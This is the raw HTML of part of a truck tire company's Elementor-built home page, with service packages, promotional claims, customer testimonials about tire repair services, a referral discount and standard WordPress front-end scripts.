									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1894d677" data-id="1894d677" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-593da0e3 elementor-widget elementor-widget-heading" data-id="593da0e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Premium Packages
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-27b914f4 elementor-widget elementor-widget-image" data-id="27b914f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="327" height="400" src="https://kentires.com/wp-content/uploads/2023/05/OIP.jpeg" class="elementor-animation-grow attachment-full size-full wp-image-386" alt="" srcset="https://kentires.com/wp-content/uploads/2023/05/OIP.jpeg 327w, https://kentires.com/wp-content/uploads/2023/05/OIP-245x300.jpeg 245w" sizes="(max-width: 327px) 100vw, 327px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2906e017 elementor-widget elementor-widget-jkit_heading" data-id="2906e017" data-element_type="widget" data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-heading  align-center align-tablet- align-mobile- jeg_module_76_11_696f9de936010" ><div class="heading-section-title  display-inline-block"><h2 class="heading-title">Truck tires with rims</h2></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-132e1eff" data-id="132e1eff" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-353a59d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="353a59d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6b1a46f9" data-id="6b1a46f9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3103c034 elementor-widget elementor-widget-heading" data-id="3103c034" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Basic Packages</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-32481982 elementor-widget elementor-widget-image" data-id="32481982" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="350" height="350" src="https://kentires.com/wp-content/uploads/2023/05/OIP-1.jpeg" class="elementor-animation-grow attachment-full size-full wp-image-385" alt="" srcset="https://kentires.com/wp-content/uploads/2023/05/OIP-1.jpeg 350w, https://kentires.com/wp-content/uploads/2023/05/OIP-1-300x300.jpeg 300w, https://kentires.com/wp-content/uploads/2023/05/OIP-1-150x150.jpeg 150w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-27a76443 elementor-widget elementor-widget-jkit_heading" data-id="27a76443" data-element_type="widget" data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-heading  align-center align-tablet- align-mobile- jeg_module_76_12_696f9de9369bb" ><div class="heading-section-title  display-inline-block"><h2 class="heading-title">Truck tires</h2></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c01c9d0 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c01c9d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38f5b766" data-id="38f5b766" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-162c723a elementor-widget elementor-widget-image" data-id="162c723a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kentires.com/wp-content/uploads/2023/05/shutterstock_1416946349-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Truck,Inspection,And,Safety.,Truck,Driver,Hand,Holding,Clipboard,Is" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzkwLCJ1cmwiOiJodHRwczpcL1wva2VudGlyZXMuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNVwvc2h1dHRlcnN0b2NrXzE0MTY5NDYzNDktc2NhbGVkLmpwZyJ9">
							<img loading="lazy" decoding="async" width="2560" height="1772" src="https://kentires.com/wp-content/uploads/2023/05/shutterstock_1416946349-scaled.jpg" class="attachment-full size-full wp-image-390" alt="" srcset="https://kentires.com/wp-content/uploads/2023/05/shutterstock_1416946349-scaled.jpg 2560w, https://kentires.com/wp-content/uploads/2023/05/shutterstock_1416946349-300x208.jpg 300w, https://kentires.com/wp-content/uploads/2023/05/shutterstock_1416946349-1024x709.jpg 1024w, https://kentires.com/wp-content/uploads/2023/05/shutterstock_1416946349-768x532.jpg 768w, https://kentires.com/wp-content/uploads/2023/05/shutterstock_1416946349-1536x1063.jpg 1536w, https://kentires.com/wp-content/uploads/2023/05/shutterstock_1416946349-2048x1418.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-368ce02a animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="368ce02a" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3dc1936c" data-id="3dc1936c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7430625e elementor-widget elementor-widget-heading" data-id="7430625e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">If You Need Help, Get A Consultation</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-35ab897 elementor-widget elementor-widget-button" data-id="35ab897" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Get Started</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-38f98e54 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="38f98e54" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-sort-down"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-445d3f48" data-id="445d3f48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c68828a elementor-view-framed elementor-position-inline-start elementor-widget__width-auto animated-slow elementor-shape-circle elementor-mobile-position-block-start elementor-invisible elementor-widget elementor-widget-icon-box" data-id="5c68828a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="jki jki-car-wheel-light"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							High Technology						</span>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-16be8a5d elementor-widget elementor-widget-jkit_heading" data-id="16be8a5d" data-element_type="widget" data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-heading  align- align-tablet- align-mobile- jeg_module_76_13_696f9de93730a" ><div class="heading-section-title  display-inline-block"><h2 class="heading-title">Get All Your truck Needs <span class="style-color"><span>In Our Store</span></span></h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6b079f2d elementor-widget elementor-widget-text-editor" data-id="6b079f2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get all your truck tire need in our store<br />We Are Leading in Call Center Service –</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-14a96c91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14a96c91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17066e8e" data-id="17066e8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e46e68b jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="7e46e68b" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_76_14_696f9de938422" ><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="jki jki-tick-light"></i></div></div><div class="icon-box icon-box-body">
                <h4 class="title">We Are Leading in Call Center Service</h4>
            </div>
            
            </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7af9638b" data-id="7af9638b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63ddf697 jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="63ddf697" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_76_15_696f9de938e05" ><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="jki jki-tick-light"></i></div></div><div class="icon-box icon-box-body">
                <h4 class="title">Solutions For Small &amp; Large Business</h4>
            </div>
            
            </div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6305c0fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6305c0fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10cd9b1e" data-id="10cd9b1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-145a9390 jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="145a9390" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_76_16_696f9de9397cd" ><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="jki jki-tick-light"></i></div></div><div class="icon-box icon-box-body">
                <h4 class="title">Guidence From Our Expert Staff</h4>
            </div>
            
            </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5dad9067" data-id="5dad9067" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-644462bb jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="644462bb" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_76_17_696f9de93a155" ><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="jki jki-tick-light"></i></div></div><div class="icon-box icon-box-body">
                <h4 class="title">Learn From Customer Feedback</h4>
            </div>
            
            </div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e7e2288 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="e7e2288" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e72db7b" data-id="4e72db7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-506668ab elementor-widget elementor-widget-jkit_progress_bar" data-id="506668ab" data-element_type="widget" data-widget_type="jkit_progress_bar.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-progress-bar jeg_module_76_18_696f9de93c02b" ><div class="progress-group ">
            <div class="progress-skill-bar"><div class="skill-bar-content"><span class="skill-title">Quality Service</span></div>
                <div class="skill-bar">
                    <div class="skill-track">
                        
                        <div class="number-percentage-wrapper">
                            <span class="number-percentage" data-value="95" data-animation-duration="3500">95%</span>
                        </div>
                    </div>
                </div></div>
        </div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-796367f9 elementor-widget elementor-widget-jkit_progress_bar" data-id="796367f9" data-element_type="widget" data-widget_type="jkit_progress_bar.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-progress-bar jeg_module_76_19_696f9de93c6c2" ><div class="progress-group ">
            <div class="progress-skill-bar"><div class="skill-bar-content"><span class="skill-title">Product Quality</span></div>
                <div class="skill-bar">
                    <div class="skill-track">
                        
                        <div class="number-percentage-wrapper">
                            <span class="number-percentage" data-value="90" data-animation-duration="3500">90%</span>
                        </div>
                    </div>
                </div></div>
        </div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-648e6b1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="648e6b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-775820d2" data-id="775820d2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab5bb51 elementor-view-framed elementor-position-inline-start elementor-widget__width-auto animated-slow elementor-shape-circle elementor-mobile-position-block-start elementor-invisible elementor-widget elementor-widget-icon-box" data-id="1ab5bb51" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="jki jki-car-wheel-light"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Testimonial						</span>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ab3c6e7 elementor-widget elementor-widget-jkit_heading" data-id="7ab3c6e7" data-element_type="widget" data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-heading  align-center align-tablet- align-mobile- jeg_module_76_20_696f9de93cf4e" ><div class="heading-section-title  display-inline-block"><h2 class="heading-title">Our Client <span class="style-color"><span>Reviews </span></span></h2></div></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-27eeba65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27eeba65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-24aa516c" data-id="24aa516c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7aecb0ef elementor-widget elementor-widget-jkit_testimonials" data-id="7aecb0ef" data-element_type="widget" data-widget_type="jkit_testimonials.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-testimonials arrow-middle-edge style-2 quote-override jeg_module_76_21_696f9de9426fd"  data-id="jeg_module_76_21_696f9de9426fd" data-settings="{&quot;autoplay&quot;:true,&quot;autoplay_speed&quot;:3500,&quot;autoplay_hover_pause&quot;:false,&quot;show_navigation&quot;:false,&quot;navigation_left&quot;:&quot;&lt;span&gt;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;fas fa-angle-left\&quot;&gt;&lt;\/i&gt;&lt;\/span&gt;&quot;,&quot;navigation_right&quot;:&quot;&lt;span&gt;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;fas fa-angle-right\&quot;&gt;&lt;\/i&gt;&lt;\/span&gt;&quot;,&quot;show_dots&quot;:false,&quot;arrow_position&quot;:&quot;bottom&quot;,&quot;responsive&quot;:{&quot;desktop&quot;:{&quot;items&quot;:3,&quot;margin&quot;:10,&quot;breakpoint&quot;:1025},&quot;tablet&quot;:{&quot;items&quot;:2,&quot;margin&quot;:10,&quot;breakpoint&quot;:768},&quot;mobile&quot;:{&quot;items&quot;:1,&quot;margin&quot;:10,&quot;breakpoint&quot;:0}}}"><div class="testimonials-list">
            <div class="testimonials-track"><div class="testimonial-item fix-height elementor-repeater-item-6e9b2e1">
                    <div class="testimonial-box hover-from-left" >
                        <div class="icon-content"></div>
                    <div class="comment-content"><p>I was driving late at night when I had a sudden flat tire. I didn't know what to do, but then I remembered the 24/7 mobile truck tire changing service offered by Kentires. I called them, and to my surprise, they arrived within minutes. Their skilled technician efficiently fixed my tire, and I was back on the road in no time. Their prompt response and quality service saved me from a lot of trouble. I highly recommend their tire-changing service to every truck driver out there.</p></div>
                    <div class="comment-header"><ul class="rating-stars"></ul></div>
                    <div class="comment-bio"><div class="bio-details">
                <div class="profile-image"></div>
                <span class="profile-info">
                    <strong class="profile-name">Devin Mueller</strong>
                    <p class="profile-des"></p>
                </span>
            </div></div>
                    </div>
                </div><div class="testimonial-item fix-height elementor-repeater-item-d069a43">
                    <div class="testimonial-box hover-from-left" >
                        <div class="icon-content"></div>
                    <div class="comment-content"><p>I had been constantly dealing with flat tires, and it was becoming a costly and time-consuming issue for me. That's when I came across the permanent flat repair service provided by Kentires. Their technicians fixed my punctured tires and applied patches from the inside, ensuring no air leaks. Since then, I haven't faced any tire problems, and I've saved a significant amount of money by avoiding frequent tire replacements. Their permanent flat repair service is a game-changer, and I'm grateful for their expertise.</p></div>
                    <div class="comment-header"><ul class="rating-stars"></ul></div>
                    <div class="comment-bio"><div class="bio-details">
                <div class="profile-image"></div>
                <span class="profile-info">
                    <strong class="profile-name">Dave Beech</strong>
                    <p class="profile-des"></p>
                </span>
            </div></div>
                    </div>
                </div><div class="testimonial-item fix-height elementor-repeater-item-1c4a96f">
                    <div class="testimonial-box hover-from-left" >
                        <div class="icon-content"></div>
                    <div class="comment-content"><p>Maintaining proper tread depth on my truck tires was always a challenge for me. However, after availing the rotation service from Kentires, I've noticed a remarkable improvement. Their technicians moved my tires to different positions, ensuring even tread wear and extending their lifespan. Not only did it save me money, but it also saved me time as I didn't have to frequently replace tires. I appreciate their attention to detail and highly recommend their rotation service for all truck owners.</p></div>
                    <div class="comment-header"><ul class="rating-stars"></ul></div>
                    <div class="comment-bio"><div class="bio-details">
                <div class="profile-image"></div>
                <span class="profile-info">
                    <strong class="profile-name">Mike</strong>
                    <p class="profile-des"></p>
                </span>
            </div></div>
                    </div>
                </div><div class="testimonial-item fix-height elementor-repeater-item-2229ddb">
                    <div class="testimonial-box hover-from-left" >
                        <div class="icon-content"></div>
                    <div class="comment-content"><p>When I approached this company for tire services, they went above and beyond my expectations. Not only did they change my tires efficiently, but they also took the time to clean the wheel hubs and studs. I never realized how important this step was until they explained its significance. Their dedication to ensuring proper clamping force and preventing issues impressed me. Their stud cleaning and wheel cleaning service is a testament to their commitment to quality. I'm extremely satisfied with their expertise and professionalism.</p></div>
                    <div class="comment-header"><ul class="rating-stars"></ul></div>
                    <div class="comment-bio"><div class="bio-details">
                <div class="profile-image"></div>
                <span class="profile-info">
                    <strong class="profile-name">Ailish Whittle</strong>
                    <p class="profile-des"></p>
                </span>
            </div></div>
                    </div>
                </div><div class="testimonial-item fix-height elementor-repeater-item-197e9d8">
                    <div class="testimonial-box hover-from-left" >
                        <div class="icon-content"></div>
                    <div class="comment-content"><p>The yard check services provided by Kentires have been a game-changer for my trucking business. Their advanced equipment and thorough inspections have helped me identify potential tire issues before they become major problems. The recommendations provided by their knowledgeable team have allowed me to maintain safe and efficient transportation. I value their expertise and rely on their yard check services to keep my trucks in top condition. I highly recommend their tire checking and maintenance services to fellow trucking companies.</p></div>
                    <div class="comment-header"><ul class="rating-stars"></ul></div>
                    <div class="comment-bio"><div class="bio-details">
                <div class="profile-image"></div>
                <span class="profile-info">
                    <strong class="profile-name">Xavier</strong>
                    <p class="profile-des"></p>
                </span>
            </div></div>
                    </div>
                </div></div>
        </div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ef70f07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ef70f07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56fd7615" data-id="56fd7615" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-742e8d76 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="742e8d76" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">join with  YOUR FRIENDS
</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-221b90ea elementor-widget elementor-widget-heading" data-id="221b90ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"> GET 30% DISCOUNT
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5ce64655 elementor-widget elementor-widget-text-editor" data-id="5ce64655" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get 30% off when you refer a friend to us limited-time offer. Please contact for more information</p>								</div>
				</div>
				<div class="elementor-element elementor-element-793c8a3d elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="793c8a3d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://kentires.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="121" class="elementor elementor-121 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b8585fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b8585fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49cc4481" data-id="49cc4481" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-607824c7" data-id="607824c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a8cb2f elementor-widget elementor-widget-text-editor" data-id="9a8cb2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2023. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://kentires.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<script src="https://kentires.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://kentires.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://kentires.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kentires.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kentires.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kentires.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8280be7682"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":76,"title":"Kentires%20%E2%80%93%20My%20WordPress%20Blog","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://kentires.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://kentires.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "83606a2774";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://kentires.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.2" id="cute-alert-js"></script>
<script src="https://kentires.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
